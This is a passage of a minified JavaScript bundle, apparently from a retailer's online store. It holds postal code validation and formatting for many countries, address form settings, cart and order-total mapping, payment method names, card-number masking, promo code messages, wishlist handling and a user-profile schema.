i}e.s(["decodeJwt",()=>i],576951)},70916,e=>{"use strict";function t(e,t){let r=e.replace(/[\u2014]/g,"--").replace(/[\u2022]/g,"*").replace(/^\s+/g,"").replace(/[\u2018\u2019]/g,"'").replace(/[\u201C\u201D]/g,'"').replace(/…/g,".").replace(/[^\p{L}\p{N}\p{P}\p{Z}+^$\n]/gu,"").replace(/\s+/g," ");return t&&(r=r.replace(t,"")),r}e.s(["sanitizeString",()=>t])},713130,e=>{"use strict";var t=e.i(70916),r=e.i(197030);let n={US:{pattern:/^\d{5}$|^\d{5}-\d{4}$/,minLength:5,maxLength:10,inputMode:"numeric"},CA:{pattern:/^[abceghjklmnprstvxyABCEGHJKLMNPRSTVXY]\d[abceghjklmnprstvwxyzABCEGHJKLMNPRSTVWXYZ]( |-)?\d[abceghjklmnprstvwxyzABCEGHJKLMNPRSTVWXYZ]\d$/,minLength:4,maxLength:10,inputMode:"text"},AL:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:4,inputMode:"numeric"},AD:{pattern:/^AD[0-9]{3}$/,minLength:5,maxLength:5,inputMode:"text"},AT:{pattern:/^\d{4}?$/,minLength:4,maxLength:10,inputMode:"numeric"},BA:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},BE:{pattern:/^\d{4}?$/,minLength:4,maxLength:11,inputMode:"numeric"},BG:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:4,inputMode:"numeric"},CH:{pattern:/^\d{4}?$/,minLength:4,maxLength:10,inputMode:"numeric"},CY:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:4,inputMode:"numeric"},CZ:{pattern:/^[0-9]{3} [0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},DK:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:11,inputMode:"numeric"},DE:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},EE:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},ES:{pattern:/^[0-9]{5}$/,minLength:4,maxLength:10,inputMode:"numeric"},FI:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},FR:{pattern:/^(^\d{5}(-\d{4})?$)|(^[abceghjklmnprstvxyABCEGHJKLMNPRSTVXY]{1}\d{1}[A-Za-z]{1} *\d{1}[A-Za-z]{1}\d{1}$)$/,minLength:5,maxLength:10,inputMode:"text"},GB:{pattern:/^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]? ?[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$/,minLength:4,maxLength:11,inputMode:"text"},GR:{pattern:/^[0-9]{3} [0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},HR:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},HU:{pattern:/^[0-9]{3} [0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},IE:{pattern:/(?:^[AC-FHKNPRTV-Y][0-9]{2}|D6W)[ -]?[0-9AC-FHKNPRTV-Y]{4}$/i,minLength:5,maxLength:10,inputMode:"text"},IS:{pattern:/^[0-9]{3}$/,minLength:3,maxLength:3,inputMode:"numeric"},IT:{pattern:/^[0-9]{5}$/,minLength:4,maxLength:10,inputMode:"numeric"},LI:{pattern:/^\d{4}?$/,minLength:4,maxLength:10,inputMode:"numeric"},LT:{pattern:/^LT-[0-9]{5}$/,minLength:4,maxLength:10,inputMode:"text"},LU:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:10,inputMode:"numeric"},LV:{pattern:/^LV-[0-9]{4}$/,minLength:4,maxLength:10,inputMode:"text"},MC:{pattern:/^[0-9]{5}$/,minLength:5,maxLength:5,inputMode:"numeric"},MT:{pattern:/^[A-Za-z]{3} ([0-9]{2}|[0-9]{4})$/,minLength:5,maxLength:10,inputMode:"text"},NL:{pattern:/^[1-9][0-9]{3} ?(?!sa|sd|ss)[a-zA-Z]{2}$/,minLength:5,maxLength:10,inputMode:"text"},NO:{pattern:/^[0-9]{4}$/,minLength:4,maxLength:10,inputMode:"numeric"},PL:{pattern:/^([0-9]{5})|([0-9]{2}-[0-9]{3})$/,minLength:4,maxLength:10,inputMode:"numeric"},PT:{pattern:/^([0-9]{7})|([0-9]{4}-[0-9]{3})$/,minLength:4,maxLength:11,inputMode:"numeric"},RO:{pattern:/^[0-9]{6}$/,minLength:6,maxLength:6,inputMode:"numeric"},SE:{pattern:/^[0-9]{3} ?(?!sa|sd|ss)[0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},SM:{pattern:/^4789[0-9]{1}$/,minLength:5,maxLength:5,inputMode:"numeric"},SK:{pattern:/^[0-9]{3} [0-9]{2}$/,minLength:5,maxLength:10,inputMode:"text"},DEFAULT:{pattern:/^([a-zA-Z0-9]|[-]|[ ])+$/,minLength:4,maxLength:10,inputMode:"text"}},i=(e,t)=>{if(!e||!t)return!1;let r=n[e.toUpperCase()]?.pattern;return!!r?.test(t)},o=/[^\d]/g,a=(e,t,r,n=/[^a-zA-Z0-9]/g,i=" ")=>{let o=e.replace(n,""),a=o.slice(0,t),s=o.slice(t,t+r).toUpperCase();return o.length>t&&""!==i?`${a}${i}${s}`:o},s=(e,t)=>{let r=e.replace(/[^0-9]/g,"").slice(0,t);return`${r}`},u={US:e=>{let t=e.replaceAll(o,"");return t.length>0?(t.match(/.{1,5}/g)||[]).join("-"):t},CA:e=>{let r=(0,t.sanitizeString)(e).slice(0,7).split(" ").join("");return e.length>0?(r.match(/.{1,3}/g)||[]).join(" "):r},AL:e=>s(e,4),AT:e=>s(e,4),BE:e=>s(e,4),CH:e=>s(e,4),CZ:e=>a(e,3,2,/[^0-9]/g),DE:e=>s(e,5),DK:e=>s(e,4),IE:e=>a(e,3,4),EE:e=>s(e,5),ES:e=>s(e,5),FI:e=>s(e,5),FR:e=>s(e,5),GB:e=>{let r=(0,t.sanitizeString)(e);return r.length<7||n.GB.pattern.test(r)?r:r.replace(/\s/g,"")},GR:e=>a(e,3,2,/[^0-9]/g),HU:e=>a(e,3,2,/[^0-9]/g),IT:e=>s(e,5),IS:e=>s(e,3),LU:e=>s(e,4),MC:e=>s(e,5),MT:e=>a(e,3,4),NL:e=>a(e,4,2),NO:e=>s(e,4),PL:e=>a(e,2,3,/[^0-9]/g,"-"),PT:e=>a(e,4,3,/[^0-9]/g,"-"),SE:e=>a(e,3,2,/[^0-9]/g),RO:e=>s(e,6),SK:e=>a(e,3,2,/[^0-9]/g),SM:e=>s(e,5)},c=(e,t)=>u[t.toUpperCase()]?u[t.toUpperCase()](e):e;e.s(["formatPostalCode",0,c,"getInputModeByLocale",0,e=>{let t=e.split("-")?.[1];return t&&t.toUpperCase()in n?n[(0,r.getCountryCodeByLocale)(e).toUpperCase()].inputMode:"text"},"normalizePostalCodeWithFallback",0,(e,t)=>{if("US"!==t.toUpperCase())return{value:e,valid:!1};let r=(t??"").toUpperCase(),o=(e??"").trim();if(!n[r])return{value:e,valid:!1};let a=c(o,r);if(i(r,a))return{value:a,valid:!0};let s=o.replace(/\D+/g,"").slice(0,5),u=i(r,s);return u?{value:s,valid:u}:{value:"",valid:!1}},"postalCodeRegexPattern",0,n])},248074,e=>{"use strict";var t,r,n,i=((t={}).SHIPPING="shipping",t.PAYMENT="payment",t.CONTACT="contact",t.SUBMITTED="submitted",t.RECEIPT="order-receipt",t),o=((r={}).ACCOUNT_MENU="Account Menu",r),a=((n={}).CLICKED="Clicked",n);e.s(["ActivityMapAction",()=>a,"ActivityMapFeature",()=>o,"AnalyticsAction",0,{modalOpened:"modalOpened",genericLink:"genericLink",favoritesAdd:"favoritesAdd",favoritesRemove:"favoritesRemove",pageView:"pageView",loyaltyAction:"genericLink",pageStateChanged:"pageStateChanged",loginAttempt:"loginAttempt",loginSuccess:"loginSuccess",errorMessageShown:"errorMessageShown",emailSubscribed:"emailSubscribed",cartAdd:"cartAdd",cartRemove:"cartRemove",cartQtyChange:"cartQtyChange",checkoutStepChange:"checkoutStepChange",lastTouchedCheckoutField:"lastTouchedCheckoutField",registerSuccess:"registerSuccess",userProfileChange:"userProfileChange",productSellingTool:"productSellingTool",promoCodeAttempt:"promoCodeAttempt",thirdPartyPayStart:"thirdPartyPayStart",checkoutPaypal:"checkoutPaypal",abTestEvent:"genericLink",SFISEvents:"genericLink",checkoutDeliveryChange:"checkoutDeliveryChange",contentImpression:"genericLink",contentCtaTap:"genericLink",returnExchange:"returnExchange"},"CheckoutStep",()=>i])},746068,915535,706057,77134,188607,384103,24120,591744,e=>{"use strict";var t,r,n,i,o=e.i(713130),a=e.i(197030),s=((t={}).ADDRESS2="address2",t.STATE="state",t);let u={us:{excludedFields:[],format:"{city}, {state} {postal}",labelOverrides:{state:"state"}},ca:{excludedFields:[],format:"{city} {state} {postal}",labelOverrides:{state:"province"}},nl:{excludedFields:["address2","state"],format:"{city}, {postal}"},fr:{excludedFields:["state"],format:"{city}, {postal}"},ie:{excludedFields:[],format:"{city}, {state} {postal}",experianDataset:"EIRCODE",labelOverrides:{state:"county"}},gb:{excludedFields:["state"],format:"{city}, {postal}",experianDataset:"PAF"},it:{excludedFields:["state"],format:"{postal} {city}"},es:{excludedFields:["state"],format:"{postal} {city}"},se:{excludedFields:["state"],format:"{city}, {postal}"},dk:{excludedFields:["state"],format:"{city} {postal}"},no:{excludedFields:["state"],format:"{city} {postal}"},pl:{excludedFields:["state"],format:"{postal} {city}"},pt:{excludedFields:["state"],format:"{postal} {state}"},de:{excludedFields:["state"],format:"{city}, {postal}"},default:{excludedFields:["state"],format:"{city} {postal}"}};e.s(["FormField",()=>s,"addressFormConfiguration",0,u],915535);var c=((r={}).US="us",r.CA="ca",r.FR="fr",r.NL="nl",r.IE="ie",r.GB="gb",r.ES="es",r.IT="it",r.SE="se",r.DK="dk",r.NO="no",r.PL="pl",r.PT="pt",r.DE="de",r.AD="ad",r.AT="at",r.BE="be",r.BG="bg",r.HR="hr",r.CY="cy",r.CZ="cz",r.EE="ee",r.FI="fi",r.GR="gr",r.HU="hu",r.IS="is",r.LV="lv",r.LI="li",r.LT="lt",r.LU="lu",r.MT="mt",r.MC="mc",r.RO="ro",r.SM="sm",r.SK="sk",r.CH="ch",r.DEFAULT="default",r);let l=e=>!!e&&Object.values(c).includes(e.toLowerCase());function d(e,t,r){let{city:n="",stateCode:i="",postalCode:s=""}=e,l=r??(0,a.getCountryCodeByLocale)(t),d=(l&&Object.values(c).includes(l.toLowerCase())?l:"default").toLowerCase();return(u[d]?.format??"{city}, {postal}").replace("{city}",n??"").replace("{state}",i??"").replace("{postal}",(0,o.formatPostalCode)(s??"",(r??d).toLocaleUpperCase()))}let p=e=>{if(!l(e))return!0;let{excludedFields:t}=u[e.toLowerCase()]||u.default;return!Object.values(t).includes(s.STATE)};e.s(["cardCountryCodeToDisplay",0,e=>"us"!==e.toLowerCase()?e:void 0,"formatAddressDetails",()=>d,"getFieldLabel",0,(e,t)=>{let r=l(e),{labelOverrides:n}=u[e.toLowerCase()]||u.default;return r&&n&&n[t]?n[t]:"state-region"},"isAddress2FieldEnabled",0,e=>{if(!l(e))return!0;let{excludedFields:t}=u[e.toLowerCase()]||u.default;return!Object.values(t).includes(s.ADDRESS2)},"isCountryCodeValid",0,l,"isStateFieldEnabled",0,p],706057);var f=e.i(96830);function h(e,t){if(!e||!t)return!1;let r=e=>(e||void 0)?.trim().toLowerCase(),n=(e,t)=>r(e)===r(t);return n(e.firstName,t.firstName)&&n(e.lastName,t.lastName)&&n(e.address1,t.address1)&&n(e.address2,t.address2)&&n(e.city,t.city)&&n(e.stateCode,t.stateCode)&&n(e.postalCode,t.postalCode)}function m(e,t){let r=t?.find(t=>h(e,t));return{...e,...r}}let g=e=>Array.isArray(e)?e[0]:e;function y(e,t){return e.map(e=>({fullName:`${e.firstName} ${e.lastName}`,selected:e.isDefaultBilling||e.preferred||!1,address3:d({city:e.city??"",stateCode:e.stateCode,postalCode:e.postalCode??""},t,e.countryCode),...e})).sort((e,t)=>e.preferred&&!t.preferred?-1:!e.preferred&&t.preferred?1:e.isDefaultBilling&&!t.isDefaultBilling?-1:!e.isDefaultBilling&&t.isDefaultBilling?1:0)}e.s(["compareAddresses",()=>h,"containsPOBox",0,e=>!!e?.address1&&/\bP\.?\s*O\.?\s*Box\b/i.test(e.address1),"extendShippingAddressWithSavedAddress",()=>m,"mapAddresses",()=>y,"sanitizeSuggestions",0,e=>e.filter(e=>!(e.address1.length>35||(e.address2?.length??0)>35)),"trimAddress",0,({address1:e,address2:t,city:r,countryCode:n,firstName:i,lastName:o,phone:a,postBox:s,postalCode:u,salutation:c,secondName:l,stateCode:d,suffix:p,suite:h,title:m})=>({address1:e??"",address2:t??"",city:r??"",countryCode:n?n.toUpperCase():"US",firstName:g(i)??(0,f.ensureString)(i),lastName:g(o)??(0,f.ensureString)(o),phone:a,postBox:s,postalCode:u??"",salutation:c,secondName:l,stateCode:d,suffix:p,suite:h,title:m})],746068);var v=e.i(774729),_=e.i(337303),b=((n={}).AurusCreditCard="AurusCreditCardPaymentInstrument",n.Paymetric="PaymetricPaymentInstrument",n.Klarna="KlarnaPaymentInstrument",n.PayPal="PayPalPaymentInstrument",n.ApplePay="ApplePayPaymentInstrument",n.GiftCard="GiftCardPaymentInstrument",n.VIP="VipPaymentInstrument",n.Adyen="AdyenPaymentInstrument",n),E=((i={}).BILLING_ADDRESS_ERROR="checkout-paypal-error-billing-address",i.CART_PAYPAL_ERROR="cart-paypal-error",i.BILLING_COUNTRY_ERROR="checkout-paypal-error-billing-country",i);e.s(["PayPalTranslationKey",()=>E,"PaymentMethod",()=>b],77134);var k=e.i(871951),S=e.i(162409),C=e.i(550530),w=e.i(203483);function A(e){return!!e?.product}function P(e){let t=A(e)?e.product.giftCardType:e.giftCardType;return(0,C.isEGiftCard)(t)&&!!e.eGiftCardDetails}function I(e){return!!e.cFromStoreId}e.i(878914);let O=e=>e?.sku??"";function T(e){return!!e?.shippingMethod&&!!e.availableShippingMethods?.some(t=>t.id===e.shippingMethod?.id)}function R(e){let t=p(e?.countryCode??""),r=!!(0,f.ensureString)(e?.firstName).length&&!!(0,f.ensureString)(e?.lastName).length&&!!(0,f.ensureString)(e?.address1).length&&!!(0,f.ensureString)(e?.city).length&&!!(0,f.ensureString)(e?.postalCode).length,n=!t||!!(0,f.ensureString)(e?.stateCode).length;return r&&n}function x(e,t,r=0){if(!t)return!1;switch(e){case b.ApplePay:return!!t?.length;case b.AurusCreditCard:return!!t.map(e=>e.paymentCard??{}).find(({cardType:e,expirationMonth:t,expirationYear:r,maskedNumber:n})=>!!e&&!!t&&!!r&&!!n);case b.Paymetric:return!!t;case b.GiftCard:return!!t?.length&&q(t,e)>=r;case b.Klarna:return!!t.find(({clientToken:e,sessionId:t})=>!!e&&!!t);case b.PayPal:case b.VIP:case b.Adyen:return!!t.find(({id:e})=>!!e)}return!1}function D({node:{id:e,quantity:t,cFromStoreId:r,cStoreInventory:n,prices:i,product:o,priceAdjustments:a,eGiftCardDetails:s,cPrimaryContactBOPIS:u,proratedPriceAdjustments:c}},l){let d=(0,f.ensureArray)(c).map(e=>{let t=l?.find(t=>t.code===e.couponCode);return t?{...e,isLoyalty:t.isLoyalty}:e});return{id:e,ats:o.inventory?.ats??0,availableForInStorePickup:!!o.availableForInStorePickup,cFromStoreId:r??void 0,color:`${o.color?.colorway} - ${o?.color?.code}`,colorCode:o.color?.code??"",cStoreInventory:n??0,currency:o.currency??"",eGiftCardDetails:s,productExperienceType:o.experienceType??v.ProductExperienceType.NONE,categoryExperienceType:o.master?.product?.primaryCategory?.experienceType??v.CategoryExperienceType.NONE,giftCardType:o.giftCardType,image:o.assets?.images?.[0]?.url??C.PRODUCT_FALLBACK_IMAGE,length:o.sizePreferenceOption?.extendedSize??"",lineItemQuantityLimit:o.lineItemQuantityLimit??void 0,masterProductId:o.master?.product?.id,productId:o.id,name:o.copy?.name??"",orderable:!!o.inventory?.orderable,outlet:o.isOutlet??!1,preorderable:!!o.inventory?.preorderable,oos:o.inventory?.exclusiveType===v.ExclusiveType.OUT_OF_STOCK?"yes":"no",shopTheLook:o.shopTheLookInfo?.status??!1,prices:{list:{max:o.prices?.list,min:o.prices?.list},sale:{max:o.prices?.sale,min:o.prices?.sale}},preorderMessage:o.copy?.preorderCopy?.pdpMessage,promoCalloutAssetID:o?.promoCalloutAssetID,priceAdjustments:a,productPromotions:(0,f.ensureArray)(o.master?.product?.productPromotions),quantity:t,productGender:o.gender??"",silhouette:o.silhouette??"",size:o.size?.size??"",sku:O(o),style:o.style??"",totalPrice:i,url:o.url??"",upc:o.upc??"",cPrimaryContactBOPIS:u??"",team:o.team??"",customerLineItemQtyLimit:o.customerLineItemQtyLimit??void 0,employeeLineItemQtyLimit:o.employeeLineItemQtyLimit??void 0,inventory:o.inventory,subHeader:o?.master?.product?.subHeader||o?.subHeader,proratedPriceAdjustments:d}}function N({orderPriceAdjustments:e,paymentInstruments:t,productItems:r,totals:n,couponItems:i}){let o=U(e,e=>!0===e.isEmployeeDiscount),a=U(e,e=>!e.couponCode&&!e.isEmployeeDiscount),s=new Set((i?.filter(e=>e.isLoyalty)??[]).map(e=>(0,f.ensureString)(e.code))),u=U(e,e=>s.has((0,f.ensureString)(e.couponCode))),c=U(e,e=>!!e.couponCode&&!e.isEmployeeDiscount),l=U(r?.edges?.flatMap(e=>e.node.priceAdjustments??0),e=>!!e.couponCode),d=(0,_.sum)(r?.edges?.flatMap(e=>(e?.node?.product?.prices?.list||e?.node?.prices?.totalBeforeAdjustments||0)*(e?.node?.quantity??1))??[]),p=j(d-(n?.productSub??0)-l);return{employeeDiscountAmount:o,estimatedLoyaltyPoints:n?.estimatedLoyaltyPoints??0,giftCardTotal:q(t,"GiftCardPaymentInstrument"),grandTotal:n?.order??void 0,orderPriceAdjustments:e,orderDiscountAmount:a,productDiscountAmount:p,orderPromoAmount:c,loyaltyCouponAmount:u,promoAmount:j(c+l),promoAmountWithoutLoyalty:j(c+l-u),shipping:n?.shipping??0,subTotal:n?.productSub??0,subTotalAfterDiscounts:n?.product??0,subTotalBeforeAdjustments:d,tax:n?.tax??void 0,totals:r?.edges?.reduce((e,{node:t})=>e+t.quantity,0)||0}}function M(e){return(0,_.groupBy)(e??[],e=>e.methodType,Object.keys(v.ShippingMethodType).reduce((e,t)=>({...e,[t]:[]}),{}))}function L(e){return e?[...e].reverse():[]}function F(e){return e.some(e=>e!==b.VIP)}function j(e){let t=Number(e.toFixed(2));return Object.is(t,-0)?0:t}function q(e,t){return j((e??[]).filter(e=>e.__typename===t).reduce((e,t)=>e+(t.amount??0),0))}function U(e,t=()=>!0){return j(Math.abs((e??[]).reduce((e,r)=>t(r)?e+r.price:e,0)))}function B(e){if(!e)return;let{products:t,subTotal:r}=e;return{totalWeight:1,totalPrice:r,numberOfGoods:t.length,goods:t.map(e=>({quantity:e.quantity,weight:1,price:e.totalPrice.base}))}}e.s(["constructSkuFromProduct",0,O,"getPaymentMethodName",0,({paymentInstruments:e,totals:t})=>{let[r,n]=Object.entries((0,_.groupBy)(e??[],e=>e.__typename)).find(([e,r])=>x(e,r,t?.order??0))??[];switch(r){case b.ApplePay:return"dw_apple_pay";case b.AurusCreditCard:case b.Paymetric:return n.map(e=>e.paymentCard?.cardType).find(Boolean);case b.GiftCard:return"gift_card";case b.Klarna:return"klarna_payments";case b.PayPal:return"paypal";case b.VIP:return"vip";case b.Adyen:return String(n.map(e=>e.cAdyenPaymentMethod).find(Boolean));default:return""}},"getShipmentParameters",()=>B,"hasValidShippingMethod",()=>T,"isAddressComplete",()=>R,"isValidInstrument",()=>x,"mapCartObject",0,e=>{let{couponItems:t,limitExceededItems:r}=e,n=L(e.productItems?.edges).map(t=>D(t,e.couponItems)),i=function(e=[]){return e?.some(e=>I(e))}(n),o=function(e=[]){return e?.some(e=>P(e))}(n),a=function(e=[]){return e?.some(e=>!I(e)&&!P(e))}(n),s={includesBopis:i,includesEgift:o,includesGift:function(e=[]){return e?.some(e=>{let t;return t=A(e)?e.product.giftCardType:e.giftCardType,(0,C.isGiftCard)(t)})}(n),includesPreorder:n.some(e=>e.inventory?.ats&&e.inventory?.preorderable&&e.inventory?.inStockDate&&new Date(e.inventory?.inStockDate)>new Date),includesShippable:a,onlyBopis:function(e=[]){return e?.length>0&&e?.every(e=>I(e))}(n),onlyEgift:function(e=[]){return e?.length>0&&e.every(e=>P(e))}(n),onlyShippable:a&&!i&&!o},u=M(e.shipments?.map(e=>e.shippingMethod)?.filter(e=>!!e)),c=N(e),l=(0,_.nonNullMaybe)([(0,S.egiftCardDeliveryDateIsExpired)({products:n})?k.CartValidationErrorCode.EGIFT_EXPIRED_DELIVERY_DATE:void 0,(0,C.cartPromoCodesAreEligible)({couponItems:t})?void 0:k.CartValidationErrorCode.INVALID_PROMO,(0,C.getAreAllProductsAvailable)({limitExceededItems:r})?void 0:k.CartValidationErrorCode.PRODUCT_OUT_OF_STOCK,0===c.grandTotal?k.CartValidationErrorCode.ZERO_BALANCE:void 0]);return{...c,basketId:e.id,couponItems:t,shipments:e.shipments,shippingMethods:u,uiHints:e.uiHints??null,products:n,limitExceededItems:r,productsMeta:s,paymentInstruments:e.paymentInstruments,billingAddress:e.billingAddress,contactEmail:e.customerInfo?.email??void 0,customerNo:e.customerInfo?.customerNo,currency:e.currency,idMeScope:e.idMeScope,applicablePaymentMethods:e.applicablePaymentMethods,paazlAPIToken:e.paazlAPIToken,flashes:e.flashes,validationErrors:l}},"mapCartProduct",()=>D,"mapCartShippingMethods",()=>M,"mapCartTotals",()=>N,"paymentMethodsRequireBilling",()=>F,"reorderProductsInCart",()=>L],188607);var z=e.i(880666);let G={src:e.i(779354).default,width:24,height:16,blurWidth:0,blurHeight:0},V={src:e.i(803036).default,width:24,height:16,blurWidth:0,blurHeight:0},Q={src:e.i(939132).default,width:24,height:16,blurWidth:0,blurHeight:0},$={src:e.i(520592).default,width:24,height:16,blurWidth:0,blurHeight:0},W={amex:"american express",discover:"discover",mastercard:"master card",visa:"visa"},H={VIC:"visa",VISA:"visa",MC:"mastercard",MCC:"mastercard",MAST:"mastercard",MASTERCARD:"mastercard",NVC:"discover",DISC:"discover",AXC:"amex",AMEX:"amex",MAESTRO:"maestro",BANCONTACT:"bancontact","CARTE BANCAIRE":"carte-bancaire"};function K(e,t){let r=RegExp(`\\w(?=\\w{${t}})`,"g"),n=e?.replace(r,"*")||"";return(0,f.ensureArray)(n.match(/.{1,4}/g)).join(" ")}function J(e){return W[H[e]]??e}function Y(e,t){switch(e.statusCode){case v.CouponStatusCode.APPLIED:return e.calloutMsg??"";case v.CouponStatusCode.NO_ACTIVE_PROMOTION:case v.CouponStatusCode.COUPON_DISABLED:return t("promo-code-error-inactive",{code:e.code});case v.CouponStatusCode.CUSTOMER_REDEMPTION_LIMIT_EXCEEDED:return t("promo-code-error-limit-customer",{code:e.code});case v.CouponStatusCode.REDEMPTION_LIMIT_EXCEEDED:return t("promo-code-error-limit-single");case v.CouponStatusCode.TIMEFRAME_REDEMPTION_LIMIT_EXCEEDED:return t("promo-code-error-limit-timeframe",{code:e.code});case v.CouponStatusCode.COUPON_CODE_ALREADY_REDEEMED:return t("promo-code-error-already-redeemed",{code:e.code});case v.CouponStatusCode.COUPON_CODE_UNKNOWN:return t("promo-code-error-unknown",{code:e.code});case v.CouponStatusCode.COUPON_CODE_ALREADY_IN_BASKET:case v.CouponStatusCode.COUPON_ALREADY_IN_BASKET:return t("promo-code-error-already-applied");case v.CouponStatusCode.NO_APPLICABLE_PROMOTION:return e.promoErrorMsg||t("promo-code-error-cart",{code:e.code});default:return t("promo-code-error-default",{code:e.code})}}e.s(["creditCardIcons",0,{visa:$,discover:V,mastercard:Q,amex:G},"creditCardMap",0,H,"getCreditCardName",()=>J,"getCreditCardNetworks",0,e=>(0,z.getPublicConfig)().credit_cards_accepted[e]??[],"getMessageForPromoCode",()=>Y,"maskGiftCardNumbers",()=>K,"scrollTo",0,e=>{if(!e)return;let{top:t}=e.getBoundingClientRect(),{marginTop:r}=getComputedStyle(e),n=document.querySelector("header")?.offsetHeight??0,i=t+window.scrollY-n-parseInt(r,10);setTimeout(()=>window.scrollTo({behavior:"smooth",top:i}),0)}],384103),e.s(["default",0,{emailWebSourceCodesJSON:{appEmailSignupModel:"appEmailSignupModel",checkout:"checkout",emailSignupModel:"emailSignupModel",footer:"footer",mEmailSignupModel:"mEmailSignupModel",registerEmailOptInForDesktop:"registerEmailOptInForDesktop",registerEmailOptInForMobile:"registerEmailOptInForMobile",US143:"US143"},emailSignupLocations:{appEmailSignupModel:"appEmailSignupModel",checkout:"checkout",emailSignupModel:"emailSignupModel",footer:"footer",mEmailSignupModel:"mEmailSignupModel",newVisitorModal:"new-visitor-modal",register:"register",registerEmailOptInForDesktop:"registerEmailOptInForDesktop",registerEmailOptInForMobile:"registerEmailOptInForMobile"}}],24120),e.s(["clampWishlistVisibleCount",0,(e,t)=>t<=w.CART_WISHLIST_PRODUCTS_LIMIT?t:Math.min(Math.max(e,w.CART_WISHLIST_PRODUCTS_LIMIT),t),"getWishlistProductStatusMessage",0,(e,t)=>{let r=(0,C.isProductOutOfStock)(e),n=(0,f.isNonNullish)(e.sku),i=(0,f.ensureNumber)(e.stockLevel);if(n&&!r&&(0,C.isVariantWithLowInventory)({...e,inventory:{stockLevel:i??null,exclusiveType:e.exclusiveType??v.ExclusiveType.NONE}}))return{message:t("low-stock-msg")};if(!r)return{message:""};if(!n)return{message:t("out-of-stock"),hideAddToBagButton:!0};let o=e.masterColors&&e.masterColors.some(e=>e.orderable),a=e.masterSizes&&e.masterSizes.some(e=>e.orderable);return o||a?{message:t("saved-items-variant-out-of-stock")}:{message:t("out-of-stock"),hideAddToBagButton:!0}},"mapWishListProducts",0,e=>e.filter(e=>!!e.node.product.copy?.name&&("VariantProduct"===e.node.product.__typename||e.node.product.colors&&e.node.product.colors.length>0&&e.node.product.prices)).map(e=>{let{node:t}=e,{product:r}=t,n={id:r.id,nodeId:t.id,currency:r.currency,style:r.style,length:void 0,name:(0,f.ensureString)(r.copy.name),price:r.prices,colors:r.colors?.filter(e=>e.orderable),colorCode:r.color?.code??"",url:r.url,badges:r.badges,orderable:r.inventory.orderable||!1,preorderable:r.inventory.preorderable||!1,productPromotions:r.productPromotions,image:(0,C.getProductTileImage)(r.colors,(0,f.ensureString)(r.copy.name)),exclusiveType:r.inventory.exclusiveType,cFromStoreId:r.cFromStoreId,cStoreInventory:r.cStoreInventory,quantity:t.quantity,__typename:r.__typename,team:t.product.team,subHeader:r?.subHeader};if("MasterProduct"===r.__typename&&(n.sizes=r.sizes),"VariantProduct"===r.__typename){let{list:e,sale:t}=r.price;n={...n,...{price:{list:{min:e,max:e},sale:{min:t,max:t}},image:(0,C.getProductTileImage)([{assets:r.assets}],(0,f.ensureString)(r.copy.name)),size:r.size.size,color:`${r.color.colorway} - ${r.color.code}`,sku:O(r),length:r.sizePreferenceOption?.extendedSize||"",stockLevel:r.inventory.stockLevel??null,masterColors:r.master?.product?.colors||null,masterSizes:r.master?.product?.sizes||null}}}return n}).reverse(),"sortWishlistProducts",0,e=>[...e.filter(e=>e.orderable),...e.filter(e=>!e.orderable)]],591744)},706291,e=>{"use strict";var t=e.i(470395);let r=t.default.string().array().nullish().transform(e=>e??[]),n=t.default.object({birthdate_obj:t.default.object({day:t.default.number().nullish(),month:t.default.number().nullish(),year:t.default.number().nullish()}),employeeLevel:t.default.enum(["EMPLOYEE","NONE"]),employee:t.default.object({country:t.default.string().nullish(),status:t.default.boolean(),type:t.default.string().nullish()}),firstName:t.default.string().nullish(),gender:t.default.enum(["FEMALE","MALE"]).nullish(),lastName:t.default.string().nullish(),locale:t.default.string().nullish(),location:t.default.object({country:t.default.string().nullish(),postalCode:t.default.string().nullish()}),phone:t.default.string().nullish(),preferences:t.default.object({activities:r,athletes:r,genders:r}),sizePreferences:t.default.object({extendedSize:t.default.string().nullish().transform(e=>e??void 0),gender:t.default.enum(["Mens","Womens","Boys","Girls","Unisex","Adult Unisex","Youth Unisex","Unknown"]).catch("Unknown"),productType:t.default.enum(["Tops","Bottoms","Footwear","Bras","Unknown"]).catch("Unknown"),size:t.default.string(),sizeType:t.default.enum(["Apparel","Footwear","Waist","WaistInseam","Bandcup","SizeExtension","Youth","Unknown"]).catch("Unknown")}).array(),updatedAt:t.default.string().nullish(),userId:t.default.string(),userId_str:t.default.string(),vipAccountNumber:t.default.string().nullish()});t.default.object({accountLinks:t.default.object({domain:t.default.enum(["ECOMM_NA","ECOMM_EU","ECOMM_MX","ECOMM_SEA","ECOMM_OC","ECOMM_KR","ENDO","UA_NEXT","UACF","RETAIL_NA","RETAIL_EU"]),domainUserId:t.default.string(),userId:t.default.string()}).array(),domain:t.default.string(),emails:t.default.object({email:t.default.string(),primary:t.default.boolean(),userId:t.default.string(),verified:t.default.boolean()}).array(),loyaltyID:t.default.string().nullish(),loyaltyStatusDate:t.default.string().nullish(),loyaltyStatus:t.default.string().nullish(),oktaUserId:t.default.string().nullish(),profile:n,region:t.default.string().nullish(),status:t.default.string(),uaId:t.default.string(),userId:t.default.string(),userId_str:t.default.string()}),t.default.object({errorCode:t.default.string(),reasonCode:t.default.number().optional()}),t.default.object({accessToken:t.default.string()});let 